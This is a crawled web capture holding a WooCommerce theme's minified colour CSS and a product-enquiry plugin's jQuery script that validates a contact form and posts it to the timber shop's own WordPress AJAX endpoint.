.entry-title a:hover, .read-more-section a, .read-more-section a:hover, .single-post-navigation .blog-posts-nav-btn a:hover, .error404 .page-title, .not-found .entry-header:before, .subtitle-color-primary.subtitle-style-default, .woodmart-title-color-primary .subtitle-style-default, .instagram-widget .clear a:hover, .box-icon-wrapper.box-with-text, .woodmart-price-table.price-style-alt .woodmart-price-currency, .woodmart-price-table.price-style-alt .woodmart-price-value, .woodmart-menu-price.cursor-pointer:hover .menu-price-title, .woodmart-menu-price.cursor-pointer:focus .menu-price-title, .hotspot-icon-alt .hotspot-btn:after, .woodmart-sticky-btn .in-stock:before, .woodmart-compare-col .in-stock:before, .product-image-summary .in-stock:before, .variations_form .in-stock:before, .wishlist_table tr td.product-stock-status span.wishlist-in-stock:before, td.woocommerce-orders-table__cell-order-number a:hover, .woocommerce-order-pay td.product-total .amount, .woodmart-buttons > div a:hover, .woodmart-buttons .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a, .woodmart-hover-base .product-compare-button a:hover, .woodmart-sticky-btn .woodmart-sticky-btn-wishlist.exists, .woodmart-sticky-btn .woodmart-sticky-btn-wishlist:hover, .woocommerce-Address-title .edit:hover, a.login-to-prices-msg, a.login-to-prices-msg:hover, .amount, .price, .price ins, .compare-btn-wrapper a:hover, .summary-inner > .yith-wcwl-add-to-wishlist a:hover, .sizeguide-btn-wrapp a:hover, .woodmart-dark .compare-btn-wrapper a:hover, .woodmart-dark .summary-inner > .yith-wcwl-add-to-wishlist a:hover, .woodmart-dark .sizeguide-btn-wrapp a:hover, .compare-btn-wrapper a.added:before, .summary-inner > .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before, .summary-inner > .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before, .woodmart-accordion-title:hover, .woodmart-accordion-title.active, .woodmart-dark .woodmart-accordion-title:hover, .woodmart-dark .woodmart-accordion-title.active, .woocommerce-form-coupon-toggle > .woocommerce-info .showcoupon, .woocommerce-form-coupon-toggle > .woocommerce-info .showlogin, .woocommerce-form-login-toggle > .woocommerce-info .showcoupon, .woocommerce-form-login-toggle > .woocommerce-info .showlogin, .cart-totals-inner .shipping-calculator-button, .woodmart-dark .cart-totals-inner .shipping-calculator-button, .login-form-footer .lost_password, .login-form-footer .lost_password:hover, .woodmart-my-account-links a:hover:before, .woodmart-my-account-links a:focus:before, .woodmart-products-tabs.tabs-design-simple .products-tabs-title li.active-tab-title, .brands-list .brand-item a:hover, .whb-color-dark .navigation-style-default .item-level-0:hover > a, .whb-color-dark .navigation-style-default .item-level-0.current-menu-item > a, .navigation-style-default .menu-mega-dropdown .color-scheme-dark .sub-menu > li > a:hover, .navigation-style-separated .menu-mega-dropdown .color-scheme-dark .sub-menu > li > a:hover, .navigation-style-bordered .menu-mega-dropdown .color-scheme-dark .sub-menu > li > a:hover, .vertical-navigation .menu-mega-dropdown .sub-menu > li > a:hover, .navigation-style-default .menu-mega-dropdown .color-scheme-dark .sub-sub-menu li a:hover, .navigation-style-separated .menu-mega-dropdown .color-scheme-dark .sub-sub-menu li a:hover, .navigation-style-bordered .menu-mega-dropdown .color-scheme-dark .sub-sub-menu li a:hover, .vertical-navigation .menu-mega-dropdown .sub-sub-menu li a:hover, .xtemos-category-list .tab-preview-count{color:#83b735;}.menu-opener:not(.has-bg), .search-style-with-bg.searchform .searchsubmit, .woodmart-wishlist-info-widget .wishlist-count, .woodmart-compare-info-widget .compare-count, .woodmart-cart-design-2 .woodmart-cart-number, .woodmart-cart-design-5 .woodmart-cart-number, .woodmart-cart-design-4 .woodmart-cart-number, .btn.btn-color-primary, .btn-style-bordered.btn-color-primary:hover, .menu-label-primary, .main-nav .item-level-0.callto-btn > a, .mobile-nav-tabs .mobile-tab-title:after, .icon-sub-menu.up-icon, .comment-form .submit, .color-scheme-light .woodmart-entry-meta .meta-reply .replies-count, .blog-design-mask .woodmart-entry-meta .meta-reply .replies-count, .woodmart-dark .woodmart-entry-meta .meta-reply .replies-count, .meta-post-categories, .woodmart-single-footer .tags-list a:hover:after, .woodmart-single-footer .tags-list a:focus:after, .woodmart-pagination > span:not(.page-links-title), .page-links > span:not(.page-links-title), .widget_tag_cloud .tagcloud a:hover, .widget_tag_cloud .tagcloud a:focus, .widget_product_tag_cloud .tagcloud a:hover, .widget_product_tag_cloud .tagcloud a:focus, .widget_calendar #wp-calendar #today, .slider-title:before, div.open-table-widget .otw-button-wrap .otw-submit, div.open-table-widget .otw-button-wrap .otw-submit-btn, .mc4wp-form input[type=submit], .subtitle-color-primary.subtitle-style-background, .woodmart-title-color-primary .subtitle-style-background, .woodmart-title-style-simple.woodmart-title-color-primary .liner-continer:after, .icons-design-simple .woodmart-social-icon:hover, .timer-style-active .woodmart-timer > span, .woodmart-price-table .woodmart-plan-footer > a, .woodmart-price-table.price-style-default .woodmart-plan-price, .hotspot-icon-default .hotspot-btn, .hotspot-icon-alt .woodmart-image-hotspot.hotspot-opened .hotspot-btn, .hotspot-icon-alt .woodmart-image-hotspot:hover .hotspot-btn, .hotspot-content .add_to_cart_button, .widget_product_categories .product-categories li a:hover + .count, .widget_product_categories .product-categories li a:focus + .count, .widget_product_categories .product-categories li.current-cat > .count, .woodmart-woocommerce-layered-nav .layered-nav-link:hover + .count, .woodmart-woocommerce-layered-nav .layered-nav-link:focus + .count, .woodmart-woocommerce-layered-nav .chosen .count, td.woocommerce-orders-table__cell-order-actions a, .account-payment-methods-table .button, .product-label.onsale, .woodmart-hover-alt .btn-add-swap > a span:not(.woodmart-tooltip-label):before, .woodmart-hover-base:not(.product-in-carousel):not(.hover-width-small):not(.add-small-button) .woodmart-add-btn > a, .woodmart-hover-quick .woodmart-add-btn > a, .product-list-item .woodmart-add-btn > a, .woodmart-hover-standard .btn-add > a, .cat-design-replace-title .category-title, .popup-quick-view .woodmart-scroll-content > a, .popup-quick-view .view-details-btn, .woodmart-compare-col .button, .woodmart-compare-col .added_to_cart, .widget_shopping_cart .buttons .checkout, .widget_price_filter .ui-slider .ui-slider-range, .widget_price_filter .ui-slider .ui-slider-handle:after, .widget_layered_nav ul .chosen a:before, button[name=save_account_details], button[name=save_address], button[name=track], .quantity input[type=button]:hover, .woodmart-stock-progress-bar .progress-bar, .woocommerce-pagination .page-numbers .current, .woocommerce-store-notice, .single_add_to_cart_button, .tabs-layout-tabs .tabs li a:after, .checkout_coupon .button, #place_order, .return-to-shop .button, .cart-totals-inner .checkout-button, .cart-actions .button[name=apply_coupon], .register .button, .login .button, .lost_reset_password .button, .woocommerce-MyAccount-content > p:not(.woocommerce-Message):first-child mark, .woocommerce-MyAccount-content > .button, .order-info mark, .order-again .button, .woocommerce-Button--next, .woocommerce-Button--previous, .woocommerce-MyAccount-downloads-file, .woodmart-pf-btn button, .woocommerce table.wishlist_table td.product-add-to-cart a, #yith-wpv-abuse, .dokan-dashboard a.dokan-btn, .dokan-dashboard button.dokan-btn, .dokan-dashboard input[type=submit].dokan-btn, .dokan-dashboard a.dokan-btn:hover, .dokan-dashboard a.dokan-btn:focus, .dokan-dashboard button.dokan-btn:hover, .dokan-dashboard button.dokan-btn:focus, .dokan-dashboard input[type=submit].dokan-btn:hover, .dokan-dashboard input[type=submit].dokan-btn:focus, .dokan-dashboard-wrap .dokan-dash-sidebar ul.dokan-dashboard-menu li.active, .dokan-dashboard-wrap .dokan-dash-sidebar ul.dokan-dashboard-menu li.dokan-common-links a:hover, .dokan-dashboard-wrap .dokan-dash-sidebar ul.dokan-dashboard-menu li:hover, #dokan-seller-listing-wrap .dokan-btn, .woocommerce-MyAccount-content .dokan-btn, div.wcmp_regi_main .button, .yith-ywraq-add-to-quote .yith-ywraq-add-button .button.add-request-quote-button, body .select2-container--default .select2-results__option[aria-selected=true], .navigation-style-underline .nav-link-text:after, .masonry-filter li a:after, .wpb-js-composer .vc_tta.vc_general.vc_tta-style-classic.vc_tta-tabs .vc_tta-tab .vc_tta-title-text:after, .category-nav-link .category-name:after, .woodmart-checkout-steps ul li span:after, .woodmart-products-tabs.tabs-design-default .products-tabs-title .tab-label:after, .woodmart-products-tabs.tabs-design-alt .products-tabs-title .tab-label:after, .xtemos-category-list .tab-preview-name:after{background-color:#83b735;}blockquote, .border-color-primary, .btn-style-bordered.btn-color-primary, .btn-style-link.btn-color-primary, .btn-style-link.btn-color-primary:hover, .menu-label-primary:before, .woodmart-single-footer .tags-list a:hover, .woodmart-single-footer .tags-list a:focus, .widget_tag_cloud .tagcloud a:hover, .widget_tag_cloud .tagcloud a:focus, .widget_product_tag_cloud .tagcloud a:hover, .widget_product_tag_cloud .tagcloud a:focus, .woodmart-title-style-underlined.woodmart-title-color-primary .title, .woodmart-title-style-underlined-2.woodmart-title-color-primary .title, .woodmart-price-table.price-highlighted .woodmart-plan-inner, .widget_product_categories .product-categories li a:hover + .count, .widget_product_categories .product-categories li a:focus + .count, .widget_product_categories .product-categories li.current-cat > .count, .woodmart-woocommerce-layered-nav .layered-nav-link:hover + .count, .woodmart-woocommerce-layered-nav .layered-nav-link:focus + .count, .woodmart-woocommerce-layered-nav .chosen .count, .widget_layered_nav ul li a:hover:before, .widget_layered_nav ul .chosen a:before, .quantity input[type=button]:hover, .woodmart-highlighted-products .elements-grid, .woodmart-highlighted-products.woodmart-carousel-container, .woocommerce-ordering select:focus, .woodmart-products-tabs.tabs-design-simple .tabs-name, .dokan-dashboard a.dokan-btn, .dokan-dashboard button.dokan-btn, .dokan-dashboard input[type=submit].dokan-btn, .dokan-dashboard a.dokan-btn:hover, .dokan-dashboard a.dokan-btn:focus, .dokan-dashboard button.dokan-btn:hover, .dokan-dashboard button.dokan-btn:focus, .dokan-dashboard input[type=submit].dokan-btn:hover, .dokan-dashboard input[type=submit].dokan-btn:focus, .dokan-dashboard-wrap .dokan-dash-sidebar ul.dokan-dashboard-menu li.active, .dokan-dashboard-wrap .dokan-dash-sidebar ul.dokan-dashboard-menu li.dokan-common-links a:hover, .dokan-dashboard-wrap .dokan-dash-sidebar ul.dokan-dashboard-menu li:hover{border-color:#83b735;}.with-animation .info-svg-wrapper path{stroke:#83b735;}.color-alt, .woodmart-dark .color-alt, .btn-style-bordered.btn-color-alt, .subtitle-color-alt.subtitle-style-default, .woodmart-title-color-alt .subtitle-style-default{color:#fbbc34;}.btn.btn-color-alt, .btn-style-bordered.btn-color-alt:hover, .menu-label-secondary, .subtitle-color-alt.subtitle-style-background, .woodmart-title-color-alt .subtitle-style-background, .woodmart-title-style-simple.woodmart-title-color-alt .liner-continer:after{background-color:#fbbc34;}.border-color-alternative, .btn-style-bordered.btn-color-alt, .btn-style-link.btn-color-alt, .btn-style-link.btn-color-alt:hover, .menu-label-secondary:before, .woodmart-title-style-underlined.woodmart-title-color-alt .title, .woodmart-title-style-underlined-2.woodmart-title-color-alt .title{border-color:#fbbc34;}.hotspot-content .add_to_cart_button, td.woocommerce-orders-table__cell-order-actions a, .account-payment-methods-table .button, .woodmart-hover-base:not(.product-in-carousel):not(.hover-width-small):not(.add-small-button) .woodmart-add-btn > a, .product-list-item .woodmart-add-btn > a, .woodmart-hover-standard .btn-add > a, .popup-quick-view .woodmart-scroll-content > a, .woodmart-sticky-btn .woodmart-sticky-add-to-cart, .popup-added_to_cart .view-cart, .woodmart-compare-table .button, .woodmart-compare-table .added_to_cart, .widget_shopping_cart .buttons .checkout, button[name="save_account_details"], button[name="save_address"], button[name="track"], .single_add_to_cart_button, .checkout_coupon .button, #place_order, .return-to-shop .button, .cart-totals-inner .checkout-button, .cart-actions .button[name="apply_coupon"], .register .button, .login .button, .lost_reset_password .button, .social-login-btn > a, .woocommerce-MyAccount-content > .button, .order-again .button, .woocommerce-Button--next, .woocommerce-Button--previous, .woocommerce-MyAccount-downloads-file, .woodmart-pf-btn button, .woocommerce table.wishlist_table td.product-add-to-cart .add_to_cart, table.compare-list tr.add-to-cart td a, .yith-woocompare-premium .compare-list .product_info .button, .yith-woocompare-premium .compare-list .add-to-cart .button, .yith-woocompare-premium .compare-list .added_to_cart, #yith-woocompare-related .related-products .woocommerce > a, #dokan-seller-listing-wrap .dokan-btn, .woocommerce-MyAccount-content .dokan-btn, .yith-ywraq-add-to-quote .yith-ywraq-add-button .button.add-request-quote-button{background-color:#83b735;}.hotspot-content .add_to_cart_button:hover, td.woocommerce-orders-table__cell-order-actions a:hover, .account-payment-methods-table .button:hover, .woodmart-hover-base:not(.product-in-carousel):not(.hover-width-small):not(.add-small-button) .woodmart-add-btn > a:hover, .product-list-item .woodmart-add-btn > a:hover, .woodmart-hover-standard .btn-add > a:hover, .popup-quick-view .woodmart-scroll-content > a:hover, .woodmart-sticky-btn .woodmart-sticky-add-to-cart:hover, .popup-added_to_cart .view-cart:hover, .woodmart-compare-table .button:hover, .woodmart-compare-table .added_to_cart:hover, .widget_shopping_cart .buttons .checkout:hover, button[name="save_account_details"]:hover, button[name="save_address"]:hover, button[name="track"]:hover, .single_add_to_cart_button:hover, .checkout_coupon .button:hover, #place_order:hover, .return-to-shop .button:hover, .cart-totals-inner .checkout-button:hover, .cart-actions .button[name="apply_coupon"]:hover, .register .button:hover, .login .button:hover, .lost_reset_password .button:hover, .social-login-btn > a:hover, .woocommerce-MyAccount-content > .button:hover, .order-again .button:hover, .woocommerce-Button--next:hover, .woocommerce-Button--previous:hover, .woocommerce-MyAccount-downloads-file:hover, .woodmart-pf-btn button:hover, .woocommerce table.wishlist_table td.product-add-to-cart .add_to_cart:hover, table.compare-list tr.add-to-cart td a:hover, .yith-woocompare-premium .compare-list .product_info .button:hover, .yith-woocompare-premium .compare-list .add-to-cart .button:hover, .yith-woocompare-premium .compare-list .added_to_cart:hover, #yith-woocompare-related .related-products .woocommerce > a:hover, #dokan-seller-listing-wrap .dokan-btn:hover, .woocommerce-MyAccount-content .dokan-btn:hover, .yith-ywraq-add-to-quote .yith-ywraq-add-button .button.add-request-quote-button:hover{background-color:#83b735;}.main-nav .item-level-0.callto-btn > a, .comment-form .submit, .post-password-form input[type="submit"], .cookies-buttons .cookies-accept-btn, div.open-table-widget .otw-button-wrap .otw-submit, div.open-table-widget .otw-button-wrap .otw-submit-btn, .mc4wp-form input[type="submit"], .woodmart-price-table .woodmart-plan-footer > a, #yith-wpv-abuse, div.wcmp_regi_main .button{background-color:#83b735;}.main-nav .item-level-0.callto-btn > a:hover, .comment-form .submit:hover, .post-password-form input[type="submit"]:hover, .cookies-buttons .cookies-accept-btn:hover, div.open-table-widget .otw-button-wrap .otw-submit:hover, div.open-table-widget .otw-button-wrap .otw-submit-btn:hover, .mc4wp-form input[type="submit"]:hover, .woodmart-price-table .woodmart-plan-footer > a:hover, #yith-wpv-abuse:hover, div.wcmp_regi_main .button:hover{background-color:#83b735;}.woodmart-promo-popup{background-color:#111111;background-repeat:no-repeat;background-size:contain;background-position:left center;}

--- FILE ---
content_type: text/javascript
request_url: https://asiatimber.com.my/wp-content/plugins/product-enquiry-for-woocommerce/js/contact.js?ver=6.2.8
body_size: 1366
content:
    jQuery(function($) {

      dialog = $( "#contact-form" ).dialog({
       autoOpen: false,
       height: 'auto',
       maxHeight: 570,
       width: 'auto',
       dialogClass: "modal-enquiry-form",
       // maxWidth: $(window).width() - 180,
       modal: true,
       fluid: true,
       resizable: false,
     //draggable: false,
   //opacity:0.75,
   show: function() {$(this).fadeIn(300);},
   hide:function() {$(this).fadeOut(300);},
 });
      $( "#enquiry input.contact" ).click(function() {
        dialog.dialog( "open" );
	//  $("#contact-form").closest(".ui-dialog").css("position","fixed");
});
      $( "#cancel" ).click(function() {
       dialog.dialog( "close" );
     });

      $('#send-btn').click(function() {
        //e.preventDefault();

        jQuery.validator.addMethod("validatePhone", function(value, element){
          if('0' == value.trim().length) {
            return true;
          }

          var validation = new RegExp('^[0-9(). \-+]{1,16}$');
          return validation.test(value);
        }); 

        $('#enquiry-form').validate(
        {
          errorElement: "div",
        //onkeyup: false,
       // onfocusout: false,
       rules:
       {
         wdm_customer_name:{
          required: true,
        },

        wdm_customer_email:{
         required:true,
         email:true
       },

       wdm_txtphone: {
         validatePhone: true,
       },

       wdm_enquiry:{
         required: true,
         minlength:10,
       },
       agree:"required"
     },

     messages:{

      wdm_customer_name:object_name.wdm_customer_name,
      wdm_customer_email:object_name.wdm_customer_email,
      wdm_txtphone: {
        required: object_name.wdm_txtphone_required,
        validatePhone: object_name.wdm_txtphone_invalid,
      },
      wdm_enquiry:object_name.wdm_enquiry,
    },

    errorPlacement: function(error, element) {
      error.appendTo("div#errors");
    },
    submitHandler:function(form)
    {

      var name=$("[name='wdm_customer_name']").val();
      var emailid=$("[name='wdm_customer_email']").val();
      var phone_number = $("[name='wdm_txtphone']").val();
      var subject=$("[name='wdm_subject']").val();
      var enquiry=$("[name='wdm_enquiry']").val();
      var cc=$("[name='cc']").is(':checked') ? 1 : 0;
      var product_name=$("#wdm_product_name").html();
      var product_url=window.location.href;
      var security=$("[name='product_enquiry']").val();
      var authoremail = jQuery('#author_email').val();
      var product_id = $("[name='wdm_product_id']").val()
      dialog.dialog( "close" );
      $( "#loading" ).dialog({
        create: function( event, ui ) {
         var dialog = $(this).closest(".ui-dialog");
                                             /*dialog.find(".ui-dialog-titlebar-close").appendTo(dialog)
                                                   .css({
                                                     position: "absolute",
                                                     top: 0,
                                                     right: 0,
                                                     margin: "3px"
                                                   });*/
                                                   dialog.find(".ui-dialog-titlebar").remove();},
                                                   resizable: false,
                                                   width:'auto',
                                                   height:'auto',
                                                   modal: true,
                              //draggable: false
                            });
      $.ajax({
       url: object_name.ajaxurl,
       type:'POST',
       data: {action:'wdm_send',security:security,wdm_name:name,wdm_emailid:emailid,wdm_subject:subject, wdm_phone: phone_number, wdm_enquiry:enquiry,wdm_cc:cc,wdm_product_name:product_name,wdm_product_url:product_url,uemail:authoremail, wdm_product_id: product_id},
       success: function(response) {
         $( "#send_mail" ).hide();
         $( "#loading" ).text(response);
         $( "#loading" ).dialog( "option", "buttons", {"OK": function() { $(this).dialog("close"); } });
       }
     });

      form.reset();
    }
  });

      });

      $(".ui-dialog").addClass("wdm-enquiry-modal");


    });
